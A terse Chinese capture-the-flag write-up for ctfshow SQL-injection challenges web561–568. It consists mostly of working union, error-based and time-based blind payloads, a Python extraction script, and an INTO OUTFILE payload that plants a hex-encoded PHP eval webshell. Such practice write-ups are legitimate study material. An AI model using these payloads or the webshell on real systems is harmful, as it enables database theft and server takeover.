web561
?id=-1 or 1--+
?id=-1 union select 1,2,3--+
?id=-1 union select 1,(select group_concat(column_name) from information_schema.columns where table_name='flags'),3--+
Your Username is : id,flag4s
?id=-1 union select 1,(select group_concat(flag4s) from ctfshow.flags),3--+web562
找了一会注入点
login_password=-1' or 1#&login_user=admin&mysubmit=Login
login_password=-1' union select 1,(select schema_name from information_schema.schemata limit 0,1),3#&login_user=admin&mysubmit=Login
login_password=-1' union select 1,(select table_name from information_schema.tables where table_schema='ctfshow' limit 0,1),3#&login_user=admin&mysubmit=Login
login_password=-1' union select 1,(select column_name from information_schema.columns where table_name='flags' limit 1,2),3#&login_user=admin&mysubmit=Login
login_password=-1' union select 1,(select flag4s from ctfshow.flags),3#&login_user=admin&mysubmit=Loginweb563
闭合符号换了,慢慢试或者fuzz都能出
login_password=1') or 1#&login_user=admin&mysubmit=Login
login_password=1') union select 1,(select group_concat(flag4s) from ctfshow.flags),3#&login_user=admin&mysubmit=Loginweb564
联合注入不行直接换报错
?sort=-1 or updatexml(1,concat(0x3d,(select group_concat(table_name) from information_schema.tables where table_schema='ctfshow')),3)#
?sort=-1 or updatexml(1,concat(0x3d,(select group_concat(column_name) from information_schema.columns where table_name='flags')),3)#
?sort=-1 or updatexml(1,concat(0x3d,(select group_concat(flag4s) from ctfshow.flags)),3)#
XPATH syntax error: '=ctfshow{cf253675-c32d-44b1-b753'
?sort=-1 or updatexml(1,concat(0x3d,(select right(flag4s,14) from ctfshow.flags)),3)#
XPATH syntax error: '=-7384a8f276e8}'web565
#过滤 而且有闭合
说实话这道题又学到了就是报错的不能完全显现问题
?sort=-1' or updatexml(1,concat(0x3d,mid((select group_concat(schema_name) from information_schema.schemata),1,32)),3)--+
?sort=-1' or updatexml(1,concat(0x3d,mid((select group_concat(schema_name) from information_schema.schemata),32,32)),3)--+
?sort=-1' or updatexml(1,concat(0x3d,mid((select group_concat(schema_name) from information_schema.schemata),64,32)),3)--+
?sort=-1' or updatexml(1,concat(0x3d,(select group_concat(table_name) from information_schema.tables where table_schema='ctfshow')),3)--+
?sort=-1' or updatexml(1,concat(0x3d,(select group_concat(column_name) from information_schema.columns where table_name='flags')),3)--+
?sort=-1' or updatexml(1,concat(0x3d,(select group_concat(flag4s) from ctfshow.flags)),3)--+
XPATH syntax error: '=ctfshow{84276d8d-335f-45a8-953e'
?sort=-1' or updatexml(1,concat(0x3d,(select right(flag4s,14) from ctfshow.flags)),3)--+
XPATH syntax error: '=-cf3c418edc17}'web566

找到时间盲注点
?sort=1 and if(1,sleep(5),3)--+
但是就会卡死这个界面并不能只停五秒,而是直接卡死了,那么我们把时间调低我写了个?sort=-1 and if(1,sleep(0.4),3)--+,但是我用手机秒表记的是5.5秒就算有误差也是远大于了差不多是十倍的样子,我们就可以这样子来写脚本了
为了搞懂这个刷了两个靶机
python
import requests
flag=""
i=0
while True:
i += 1
low = 32
high =127
while low < high:
mid = (low+high)//2
# url=f"https://f53f4790-9853-4a7d-8dff-ea73d3d933d2.challenge.ctf.show/?sort=1 and if((ascii(substr((database()),{i},1))>{mid}),sleep(0.05),0) --+"
#security
# url = f"https://f53f4790-9853-4a7d-8dff-ea73d3d933d2.challenge.ctf.show/?sort=1 and if((ascii(substr((select group_concat(schema_name) from information_schema.schemata),{i},1))>{mid}),sleep(0.05),0) --+"
#information_schema,test,ctftraining,mysql,performance_schema,ctfshow,security
# url = f"https://f53f4790-9853-4a7d-8dff-ea73d3d933d2.challenge.ctf.show/?sort=1 and if((ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='ctfshow'),{i},1))>{mid}),sleep(0.05),0) --+"
# flags
# url = f"https://f53f4790-9853-4a7d-8dff-ea73d3d933d2.challenge.ctf.show/?sort=1 and if((ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='flags'),{i},1))>{mid}),sleep(0.05),0) --+"
#id,flags
url = f"https://f53f4790-9853-4a7d-8dff-ea73d3d933d2.challenge.ctf.show/?sort=1 and if((ascii(substr((select(group_concat(id,flag4s))from(ctfshow.flags)),{i},1))>{mid}),sleep(0.05),0) --+"
try:
r=requests.get(url=url,timeout=0.5)
high =mid
except:
low =mid +1
if low!= 32:
flag+=chr(low)
else:
break
print(flag)其他的注入没找到


写马
?sort=1 into outfile "/var/www/html/1.php"lines terminated by 0x3c3f706870206576616c28245f504f53545b315d293b3f3e2020--+
antsowrds也链接上了,但是没找到flag
于是想到了数据库操作,欧克了
web567
?sort=-1 and if(1,sleep(5),0)--+上EXP
python
import requests
flag=""
i=0
while True:
i += 1
low = 32
high =127
while low < high:
mid = (low+high)//2
# url=f"https://006fae05-522f-4518-8beb-9ea250a7441c.challenge.ctf.show/?sort=-1 and if((ascii(substr((database()),{i},1))>{mid}),sleep(0.05),0) --+"
#security
#url = f"https://006fae05-522f-4518-8beb-9ea250a7441c.challenge.ctf.show/?sort=-1 and if((ascii(substr((select group_concat(schema_name) from information_schema.schemata),{i},1))>{mid}),sleep(0.05),0) --+"
#ctfshow, ctftrainiqg / inhormatiqq_scnema, mysql, uerfortanch_scjema2security, tfst
#url = f"https://006fae05-522f-4518-8beb-9ea250a7441c.challenge.ctf.show/?sort=-1 and if((ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='ctfshow'),{i},1))>{mid}),sleep(0.05),0) --+"
# flags
# url = f"https://006fae05-522f-4518-8beb-9ea250a7441c.challenge.ctf.show/?sort=-1 and if((ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='flags'),{i},1))>{mid}),sleep(0.05),0) --+"
#id,flags
url = f"https://d4f9f99f-83ff-4d69-8770-b62aa3feda9c.challenge.ctf.show/?sort=-1 and if((ascii(substr((select(group_concat(id,flag4s))from(ctfshow.flags)),{i},1))>{mid}),sleep(0.05),0) --+"
try:
r=requests.get(url=url,timeout=0.5)
high =mid
except:
low =mid +1
if low!= 32:
flag+=chr(low)
else:
break
print(flag)?sort=1 into outfile "/var/www/html/1.php"lines terminated by 0x3c3f706870206576616c28245f504f53545b315d293b3f3e2020--+链接就行
web568
?sort=-1' or updatexml(1,concat(0x3d,mid((select group_concat(schema_name) from information_schema.schemata),32,32),0x3d),3)--+
?sort=-1' or updatexml(1,concat(0x3d,mid((select group_concat(schema_name) from information_schema.schemata),64,32),0x3d),3)--+
?sort=-1' or updatexml(1,concat(0x3d,(select group_concat(table_name) from information_schema.tables where table_schema='ctfshow')),3)--+
?sort=-1' or updatexml(1,concat(0x3d,(select group_concat(column_name) from information_schema.columns where table_name='flags')),3)--+
?sort=-1' or updatexml(1,concat(0x3d,(select group_concat(flag4s) from ctfshow.flags)),3)--+
XPATH syntax error: '=ctfshow{53cd62dc-e92a-4948-9958'
?sort=-1' or updatexml(1,concat(0x3d,(select right(flag4s,14) from ctfshow.flags)),3)--+
XPATH syntax error: '=-d7c00388f597}'